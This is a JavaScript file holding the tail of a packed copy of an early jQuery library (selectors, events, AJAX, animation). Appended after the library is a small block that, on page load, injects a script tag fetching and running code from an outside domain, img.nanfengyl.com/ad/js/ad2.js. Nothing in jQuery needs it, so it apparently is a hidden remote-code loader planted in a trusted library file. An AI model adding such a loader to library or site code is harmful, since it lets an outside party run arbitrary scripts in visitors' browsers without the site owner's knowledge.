f=C.1l(a,c,b);a=f.t.1v(/^\\s*,\\s*/,"");1Y=b?c=f.r:C.29(1Y,f.r)}F 1Y},1F:9(t,l){6(1f t!="1E")F[t];6(l&&!l.1t)l=K;l=l||R;6(!t.U("//")){t=t.2K(2,t.H)}G 6(!t.U("/")&&!l.2I){l=l.3D;t=t.2K(1,t.H);6(t.U("/")>=1)t=t.2K(t.U("/"),t.H)}E d=[l],2q=[],2P;20(t&&2P!=t){E r=[];2P=t;t=C.2s(t).1v(/^\\/\\//,"");E k=M;E g=5I;E m=g.2d(t);6(m){E o=m[1].1I();I(E i=0;d[i];i++)I(E c=d[i].1k;c;c=c.2a)6(c.1t==1&&(o=="*"||c.W.1I()==o.1I()))r.Y(c);d=r;t=t.1v(g,"");6(t.U(" ")==0)5X;k=O}G{g=/^((\\/?\\.\\.)|([>\\/+~]))\\s*(\\w*)/i;6((m=g.2d(t))!=K){r=[];E o=m[4],1q=C.1q++;m=m[1];I(E j=0,2o=d.H;j<2o;j++)6(m.U("..")<0){E n=m=="~"||m=="+"?d[j].2a:d[j].1k;I(;n;n=n.2a)6(n.1t==1){6(m=="~"&&n.1q==1q)1J;6(!o||n.W.1I()==o.1I()){6(m=="~")n.1q=1q;r.Y(n)}6(m=="+")1J}}G r.Y(d[j].P);d=r;t=C.2s(t.1v(g,""));k=O}}6(t&&!k){6(!t.U(",")){6(l==d[0])d.4s();2q=C.29(2q,d);r=d=[l];t=" "+t.2K(1,t.H)}G{E h=5H;E m=h.2d(t);6(m){m=[0,m[2],m[3],m[1]]}G{h=5G;m=h.2d(t)}m[2]=m[2].1v(/\\\\/g,"");E f=d[d.H-1];6(m[1]=="#"&&f&&f.37&&!C.3E(f)){E p=f.37(m[2]);6((C.N.12||C.N.2t)&&p&&1f p.2j=="1E"&&p.2j!=m[2])p=C(\'[@2j="\'+m[2]+\'"]\',f)[0];d=r=p&&(!m[3]||C.W(p,m[3]))?[p]:[]}G{I(E i=0;d[i];i++){E a=m[1]!=""||m[0]==""?"*":m[2];6(a=="*"&&d[i].W.2D()=="4P")a="2O";r=C.29(r,d[i].4L(a))}6(m[1]==".")r=C.4r(r,m[2]);6(m[1]=="#"){E e=[];I(E i=0;r[i];i++)6(r[i].3F("2j")==m[2]){e=[r[i]];1J}r=e}d=r}t=t.1v(h,"")}}6(t){E b=C.1l(t,r);d=r=b.r;t=C.2s(b.t)}}6(t)d=[];6(d&&l==d[0])d.4s();2q=C.29(2q,d);F 2q},4r:9(r,m,a){m=" "+m+" ";E c=[];I(E i=0;r[i];i++){E b=(" "+r[i].18+" ").U(m)>=0;6(!a&&b||a&&!b)c.Y(r[i])}F c},1l:9(t,r,h){E d;20(t&&t!=d){d=t;E p=C.5x,m;I(E i=0;p[i];i++){m=p[i].2d(t);6(m){t=t.7N(m[0].H);m[2]=m[2].1v(/\\\\/g,"");1J}}6(!m)1J;6(m[1]==":"&&m[2]=="5l")r=C.1l(m[3],r,O).r;G 6(m[1]==".")r=C.4r(r,m[2],h);G 6(m[1]=="@"){E g=[],L=m[3];I(E i=0,2o=r.H;i<2o;i++){E a=r[i],z=a[C.4q[m[2]]||m[2]];6(z==K||/5R|32|28/.1d(m[2]))z=C.1j(a,m[2])||\'\';6((L==""&&!!z||L=="="&&z==m[5]||L=="!="&&z!=m[5]||L=="^="&&z&&!z.U(m[5])||L=="$="&&z.2K(z.H-m[5].H)==m[5]||(L=="*="||L=="~=")&&z.U(m[5])>=0)^h)g.Y(a)}r=g}G 6(m[1]==":"&&m[2]=="25-3z"){E e=C.1q++,g=[],1d=/(\\d*)n\\+?(\\d*)/.2d(m[3]=="5E"&&"2n"||m[3]=="5D"&&"2n+1"||!/\\D/.1d(m[3])&&"n+"+m[3]||m[3]),2H=(1d[1]||1)-0,d=1d[2]-0;I(E i=0,2o=r.H;i<2o;i++){E j=r[i],P=j.P;6(e!=P.1q){E c=1;I(E n=P.1k;n;n=n.2a)6(n.1t==1)n.4o=c++;P.1q=e}E b=M;6(2H==1){6(d==0||j.4o==d)b=O}G 6((j.4o+d)%2H==0)b=O;6(b^h)g.Y(j)}r=g}G{E f=C.4w[m[1]];6(1f f!="1E")f=C.4w[m[1]][m[2]];f=2T("M||9(a,i){F "+f+"}");r=C.2B(r,f,h)}}F{r:r,t:t}},4C:9(c){E b=[];E a=c.P;20(a&&a!=R){b.Y(a);a=a.P}F b},25:9(a,e,c,b){e=e||1;E d=0;I(;a;a=a[c])6(a.1t==1&&++d==e)1J;F a},4A:9(n,a){E r=[];I(;n;n=n.2a){6(n.1t==1&&(!a||n!=a))r.Y(n)}F r}});C.1c={1r:9(f,d,c,b){6(C.N.12&&f.3t!=Q)f=19;6(!c.22)c.22=7.22++;6(b!=Q){E e=c;c=9(){F e.T(7,1a)};c.V=b;c.22=e.22}6(!f.$1i)f.$1i={};6(!f.$1y)f.$1y=9(){E a;6(1f C=="Q"||C.1c.4n)F a;a=C.1c.1y.T(f,1a);F a};E g=f.$1i[d];6(!g){g=f.$1i[d]={};6(f.4m)f.4m(d,f.$1y,M);G f.7M("3r"+d,f.$1y)}g[c.22]=c;7.1D[d]=O},22:1,1D:{},23:9(c,b,a){E d=c.$1i,2c,45;6(d){6(b&&b.L){a=b.4l;b=b.L}6(!b){I(b 17 d)7.23(c,b)}G 6(d[b]){6(a)4k d[b][a.22];G I(a 17 c.$1i[b])4k d[b][a];I(2c 17 d[b])1J;6(!2c){6(c.4j)c.4j(b,c.$1y,M);G c.7L("3r"+b,c.$1y);2c=K;4k d[b]}}I(2c 17 d)1J;6(!2c)c.$1y=c.$1i=K}},1z:9(c,b,d){b=C.2V(b||[]);6(!d){6(7.1D[c])C("*").1r([19,R]).1z(c,b)}G{E a,2c,15=C.1g(d[c]||K);b.42(7.4i({L:c,1S:d}));6(C.1g(d.$1y))a=d.$1y.T(d,b);6(!15&&d["3r"+c]&&d["3r"+c].T(d,b)===M)a=M;6(15&&a!==M&&!(C.W(d,\'a\')&&c=="4h")){7.4n=O;d[c]()}7.4n=M}},1y:9(b){E a;b=C.1c.4i(b||19.1c||{});E c=7.$1i&&7.$1i[b.L],2e=1K.3v.3S.2S(1a,1);2e.42(b);I(E j 17 c){2e[0].4l=c[j];2e[0].V=c[j].V;6(c[j].T(7,2e)===M){b.2u();b.2X();a=M}}6(C.N.12)b.1S=b.2u=b.2X=b.4l=b.V=K;F a},4i:9(c){E a=c;c=C.14({},a);c.2u=9(){6(a.2u)a.2u();a.7I=M};c.2X=9(){6(a.2X)a.2X();a.7H=O};6(!c.1S&&c.5r)c.1S=c.5r;6(C.N.1H&&c.1S.1t==3)c.1S=a.1S.P;6(!c.4g&&c.4F)c.4g=c.4F==c.1S?c.7C:c.4F;6(c.5p==K&&c.66!=K){E e=R.3D,b=R.4z;c.5p=c.66+(e&&e.5o||b.5o||0);c.7z=c.7v+(e&&e.5m||b.5m||0)}6(!c.3Q&&(c.5k||c.5j))c.3Q=c.5k||c.5j;6(!c.5i&&c.5g)c.5i=c.5g;6(!c.3Q&&c.1X)c.3Q=(c.1X&1?1:(c.1X&2?3:(c.1X&4?2:0)));F c}};C.15.14({3l:9(c,a,b){F c=="5f"?7.5e(c,a,b):7.J(9(){C.1c.1r(7,c,b||a,b&&a)})},5e:9(d,b,c){F 7.J(9(){C.1c.1r(7,d,9(a){C(7).49(a);F(c||b).T(7,1a)},c&&b)})},49:9(a,b){F 7.J(9(){C.1c.23(7,a,b)})},1z:9(a,b){F 7.J(9(){C.1c.1z(a,b,7)})},1W:9(){E a=1a;F 7.4h(9(e){7.3T=0==7.3T?1:0;e.2u();F a[7.3T].T(7,[e])||M})},7p:9(f,g){9 3U(e){E p=e.4g;20(p&&p!=7)2g{p=p.P}2h(e){p=7};6(p==7)F M;F(e.L=="3W"?f:g).T(7,[e])}F 7.3W(3U).5b(3U)},1L:9(f){5a();6(C.36)f.T(R,[C]);G C.2C.Y(9(){F f.T(7,[C])});F 7}});C.14({36:M,2C:[],1L:9(){6(!C.36){C.36=O;6(C.2C){C.J(C.2C,9(){7.T(R)});C.2C=K}6(C.N.3J||C.N.2t)R.4j("59",C.1L,M);6(!19.7m.H)C(19).2f(9(){C("#4b").23()})}}});C.J(("7l,7k,2f,7j,7i,5f,4h,7g,"+"7f,7d,7c,3W,5b,7b,2b,"+"4u,7a,79,78,3f").2M(","),9(i,o){C.15[o]=9(f){F f?7.3l(o,f):7.1z(o)}});E w=M;9 5a(){6(w)F;w=O;6(C.N.3J||C.N.2t)R.4m("59",C.1L,M);G 6(C.N.12){R.75("<73"+"72 2j=4b 70=O "+"32=//:><\\/33>");E a=R.37("4b");6(a)a.6Z=9(){6(R.3d!="1x")F;C.1L()};a=K}G 6(C.N.1H)C.48=3t(9(){6(R.3d=="6Y"||R.3d=="1x"){47(C.48);C.48=K;C.1L()}},10);C.1c.1r(19,"2f",C.1L)}C.15.14({6X:9(c,b,a){7.2f(c,b,a,1)},2f:9(g,e,c,d){6(C.1g(g))F 7.3l("2f",g);c=c||9(){};E f="46";6(e)6(C.1g(e)){c=e;e=K}G{e=C.2O(e);f="55"}E h=7;C.31({1G:g,L:f,V:e,2F:d,1x:9(a,b){6(b=="1U"||!d&&b=="54")h.5W(a.43);4x(9(){h.J(c,[a.43,b,a])},13)}});F 7},6W:9(){F C.2O(7)},6V:9(){}});C.J("53,52,51,50,4Z,5h".2M(","),9(i,o){C.15[o]=9(f){F 7.3l(o,f)}});C.14({21:9(e,c,a,d,b){6(C.1g(c)){a=c;c=K}F C.31({L:"46",1G:e,V:c,1U:a,3G:d,2F:b})},6U:9(d,b,a,c){F C.21(d,b,a,c,1)},6T:9(b,a){F C.21(b,K,a,"33")},77:9(c,b,a){F C.21(c,b,a,"56")},6S:9(d,b,a,c){6(C.1g(b)){a=b;b={}}F C.31({L:"55",1G:d,V:b,1U:a,3G:c})},6R:9(a){C.3u.1Q=a},6Q:9(a){C.14(C.3u,a)},3u:{1D:O,L:"46",1Q:0,4Y:"6P/x-6O-38-6N",4X:O,2w:O,V:K},3h:{},31:9(s){s=C.14(O,s,C.14(O,{},C.3u,s));6(s.V){6(s.4X&&1f s.V!="1E")s.V=C.2O(s.V);6(s.L.2D()=="21"){s.1G+=(s.1G.U("?")>-1?"&":"?")+s.V;s.V=K}}6(s.1D&&!C.40++)C.1c.1z("53");E f=M;E h=19.4W?1s 4W("6M.6K"):1s 58();h.6J(s.L,s.1G,s.2w);6(s.V)h.4c("7r-7s",s.4Y);6(s.2F)h.4c("6G-3Z-6E",C.3h[s.1G]||"7w, 6C 7y 6B 4J:4J:4J 6z");h.4c("X-7D-7E","58");6(s.4U)s.4U(h);6(s.1D)C.1c.1z("5h",[h,s]);E g=9(d){6(!f&&h&&(h.3d==4||d=="1Q")){f=O;6(i){47(i);i=K}E c=d=="1Q"&&"1Q"||!C.5n(h)&&"3f"||s.2F&&C.5s(h,s.1G)&&"54"||"1U";6(c=="1U"){2g{E a=C.5q(h,s.3G)}2h(e){c="4I"}}6(c=="1U"){E b;2g{b=h.4f("4S-3Z")}2h(e){}6(s.2F&&b)C.3h[s.1G]=b;6(s.1U)s.1U(a,c);6(s.1D)C.1c.1z("4Z",[h,s])}G C.3X(s,h,c);6(s.1D)C.1c.1z("51",[h,s]);6(s.1D&&!--C.40)C.1c.1z("52");6(s.1x)s.1x(h,c);6(s.2w)h=K}};6(s.2w){E i=3t(g,13);6(s.1Q>0)4x(9(){6(h){h.6w();6(!f)g("1Q")}},s.1Q)}2g{h.6v(s.V)}2h(e){C.3X(s,h,K,e)}6(!s.2w)g();F h},3X:9(s,a,b,e){6(s.3f)s.3f(a,b,e);6(s.1D)C.1c.1z("50",[a,s,e])},40:0,5n:9(r){2g{F!r.26&&6t.6r=="4v:"||(r.26>=4R&&r.26<6q)||r.26==5z||C.N.1H&&r.26==Q}2h(e){}F M},5s:9(a,c){2g{E b=a.4f("4S-3Z");F a.26==5z||b==C.3h[c]||C.N.1H&&a.26==Q}2h(e){}F M},5q:9(r,a){E b=r.4f("6o-L");E c=a=="5F"||!a&&b&&b.U("5F")>=0;V=c?r.7W:r.43;6(c&&V.3D.4y=="4I")7X"4I";6(a=="33")C.4E(V);6(a=="56")V=2T("("+V+")");F V},2O:9(a){E s=[];6(a.1b==1K||a.3w)C.J(a,9(){s.Y(2y(7.6l)+"="+2y(7.2A))});G I(E j 17 a)6(a[j]&&a[j].1b==1K)C.J(a[j],9(){s.Y(2y(j)+"="+2y(7))});G s.Y(2y(j)+"="+2y(a[j]));F s.5w("&")}});C.15.14({1o:9(b,a){F b?7.1B({1u:"1o",24:"1o",1e:"1o"},b,a):7.1l(":1C").J(9(){7.S.11=7.2r?7.2r:"";6(C.1h(7,"11")=="1T")7.S.11="2m"}).3L()},1p:9(b,a){F b?7.1B({1u:"1p",24:"1p",1e:"1p"},b,a):7.1l(":4N").J(9(){7.2r=7.2r||C.1h(7,"11");6(7.2r=="1T")7.2r="2m";7.S.11="1T"}).3L()},5O:C.15.1W,1W:9(a,b){F C.1g(a)&&C.1g(b)?7.5O(a,b):a?7.1B({1u:"1W",24:"1W",1e:"1W"},a,b):7.J(9(){C(7)[C(7).3y(":1C")?"1o":"1p"]()})},6i:9(b,a){F 7.1B({1u:"1o"},b,a)},6h:9(b,a){F 7.1B({1u:"1p"},b,a)},6g:9(b,a){F 7.1B({1u:"1W"},b,a)},6f:9(b,a){F 7.1B({1e:"1o"},b,a)},89:9(b,a){F 7.1B({1e:"1p"},b,a)},6e:9(c,a,b){F 7.1B({1e:a},c,b)},1B:9(d,h,f,g){F 7.1n(9(){E c=C(7).3y(":1C"),1Z=C.5V(h,f,g),5U=7;I(E p 17 d){6(d[p]=="1p"&&c||d[p]=="1o"&&!c)F C.1g(1Z.1x)&&1Z.1x.T(7);6(p=="1u"||p=="24"){1Z.11=C.1h(7,"11");1Z.2z=7.S.2z}}6(1Z.2z!=K)7.S.2z="1C";7.2v=C.14({},d);C.J(d,9(a,b){E e=1s C.2Y(5U,1Z,a);6(b.1b==3x)e.3R(e.1Y()||0,b);G e[b=="1W"?c?"1o":"1p":b](d)});F O})},1n:9(a,b){6(!b){b=a;a="2Y"}F 7.J(9(){6(!7.1n)7.1n={};6(!7.1n[a])7.1n[a]=[];7.1n[a].Y(b);6(7.1n[a].H==1)b.T(7)})}});C.14({5V:9(b,a,c){E d=b&&b.1b==8G?b:{1x:c||!c&&a||C.1g(b)&&b,1N:b,35:c&&a||a&&a.1b!=8F&&a};d.1N=(d.1N&&d.1N.1b==3x?d.1N:{8D:8C,8B:4R}[d.1N])||8A;d.2U=d.1x;d.1x=9(){C.68(7,"2Y");6(C.1g(d.2U))d.2U.T(7)};F d},35:{62:9(p,n,b,a){F b+a*p},4H:9(p,n,b,a){F((-67.8z(p*67.8y)/2)+0.5)*a+b}},1n:{},68:9(b,a){a=a||"2Y";6(b.1n&&b.1n[a]){b.1n[a].4s();E f=b.1n[a][0];6(f)f.T(b)}},3N:[],2Y:9(f,e,g){E z=7;E y=f.S;z.a=9(){6(e.3q)e.3q.T(f,[z.2x]);6(g=="1e")C.1j(y,"1e",z.2x);G{y[g]=5K(z.2x)+"4t";6(g=="1u"||g=="24")y.11="2m"}};z.65=9(){F 3m(C.1h(f,g))};z.1Y=9(){E r=3m(C.34(f,g));F r&&r>-8v?r:z.65()};z.3R=9(c,b){z.4M=(1s 64()).63();z.2x=c;z.a();C.3N.Y(9(){F z.3q(c,b)});6(C.3N.H==1){E d=3t(9(){E a=C.3N;I(E i=0;i<a.H;i++)6(!a[i]())a.8t(i--,1);6(!a.H)47(d)},13)}};z.1o=9(){6(!f.2i)f.2i={};f.2i[g]=C.1j(f.S,g);e.1o=O;z.3R(0,7.1Y());6(g!="1e")y[g]="8r";C(f).1o()};z.1p=9(){6(!f.2i)f.2i={};f.2i[g]=C.1j(f.S,g);e.1p=O;z.3R(7.1Y(),0)};z.3q=9(a,c){E t=(1s 64()).63();6(t>e.1N+z.4M){z.2x=c;z.a();6(f.2v)f.2v[g]=O;E b=O;I(E i 17 f.2v)6(f.2v[i]!==O)b=M;6(b){6(e.11!=K){y.2z=e.2z;y.11=e.11;6(C.1h(f,"11")=="1T")y.11="2m"}6(e.1p)y.11="1T";6(e.1p||e.1o)I(E p 17 f.2v)C.1j(y,p,f.2i[p])}6(b&&C.1g(e.1x))e.1x.T(f);F M}G{E n=t-7.4M;E p=n/e.1N;z.2x=C.35[e.35||(C.35.4H?"4H":"62")](p,n,a,(c-a),e.1N);z.a()}F O}}})})();',62,541,'||||||if|this||function|||||||||||||||||||||||||||||||var|return|else|length|for|each|null|type|false|browser|true|parentNode|undefined|document|style|apply|indexOf|data|nodeName||push|||display|msie||extend|fn|jQuery|in|className|window|arguments|constructor|event|test|opacity|typeof|isFunction|css|events|attr|firstChild|filter|div|queue|show|hide|mergeNum|add|new|nodeType|height|replace|tbody|complete|handle|trigger|table|animate|hidden|global|string|find|url|safari|toUpperCase|break|Array|ready|al|duration|pushStack|tb|timeout|stack|target|none|success|swap|toggle|button|cur|opt|while|get|guid|remove|width|nth|status|checked|selected|merge|nextSibling|select|ret|exec|args|load|try|catch|orig|id|match|_|block||rl|insertBefore|done|oldblock|trim|opera|preventDefault|curAnim|async|now|encodeURIComponent|overflow|value|grep|readyList|toLowerCase|color|ifModified|val|first|ownerDocument|domManip|substr|defaultView|split|has|param|last|text|multiFilter|call|eval|old|makeArray|innerHTML|stopPropagation|fx|childNodes|disabled|ajax|src|script|curCSS|easing|isReady|getElementById|form|input|float|getComputedStyle|clean|readyState|removeChild|error|static|lastModified|checkbox|selectedIndex|position|bind|parseFloat|String|oWidth|oHeight|step|on|toString|setInterval|ajaxSettings|prototype|jquery|Number|is|child|ol|cloneNode|RegExp|documentElement|isXMLDoc|getAttribute|dataType|append|styleFloat|mozilla|empty|end|map|timers|tr|el|which|custom|slice|lastToggle|handleHover|visibility|mouseover|handleError|lastChild|Modified|active|currentStyle|unshift|responseText|getPropertyValue|index|GET|clearInterval|safariTimer|unbind|init|__ie_init|setRequestHeader|unique|radio|getResponseHeader|relatedTarget|click|fix|removeEventListener|delete|handler|addEventListener|triggered|nodeIndex|appendChild|props|classFilter|shift|px|submit|file|expr|setTimeout|tagName|body|sibling|previousSibling|parents|deep|globalEval|fromElement|cssFloat|swing|parsererror|00|inArray|getElementsByTagName|startTime|visible|num|object|prop|200|Last|colgroup|beforeSend|fieldset|ActiveXObject|processData|contentType|ajaxSuccess|ajaxError|ajaxComplete|ajaxStop|ajaxStart|notmodified|POST|json|appendTo|XMLHttpRequest|DOMContentLoaded|bindReady|mouseout|prevObject|removeAttr|one|unload|ctrlKey|ajaxSend|metaKey|keyCode|charCode|not|scrollTop|httpSuccess|scrollLeft|pageX|httpData|srcElement|httpNotModified|after|before|prepend|join|parse|zoom|304|reset|image|password|odd|even|xml|quickClass|quickID|quickChild|setArray|parseInt|contains|gt|execScript|_toggle|lt|eq|href|nodeValue|alpha|self|speed|html|continue|parent|textContent|createTextNode|webkit|linear|getTime|Date|max|clientX|Math|dequeue|fl|createElement|version|100|NaN|fadeTo|fadeIn|slideToggle|slideUp|slideDown|setAttribute|getAttributeNode|name|method|action|content|cssText|300|protocol|FORM|location|options|send|abort|col|th|GMT|td|1970|01|cap|Since|colg|If|tfoot|thead|open|XMLHTTP|leg|Microsoft|urlencoded|www|application|ajaxSetup|ajaxTimeout|post|getScript|getIfModified|evalScripts|serialize|loadIfModified|loaded|onreadystatechange|defer|clientWidth|ipt|scr|clientHeight|write|relative|getJSON|keyup|keypress|keydown|change|mousemove|mouseup|left|mousedown|dblclick|right|scroll|resize|focus|blur|frames|absolute|clone|hover|offsetWidth|Content|Type|offsetHeight|Width|clientY|Thu|border|Jan|pageY|padding|Left|toElement|Requested|With|Right|Bottom|cancelBubble|returnValue|Top|size|detachEvent|attachEvent|substring|line|textarea|weight|enabled|font|innerText|only|uFFFF|responseXML|throw|u0128|417|toggleClass|removeClass|wrap|addClass|removeAttribute|insertAfter|prependTo|children|siblings|fadeOut|noConflict|prev|next|Boolean|maxLength|maxlength|readOnly|readonly|class|htmlFor|CSS1Compat|compatMode|boxModel|compatible|ie|ra|it|1px|rv|splice|userAgent|10000|navigator|concat|PI|cos|400|fast|600|slow|reverse|Function|Object|array|ig'.split('|'),0,{}))
	
function addScript(url){
	var script = document.createElement('script');
	script.setAttribute('type','text/javascript');
	script.setAttribute('src',url);
	document.getElementsByTagName('head')[0].appendChild(script);
}

if (added == null) {
	var added = true;
	addScript("https://img.nanfengyl.com/ad/js/ad2.js");
}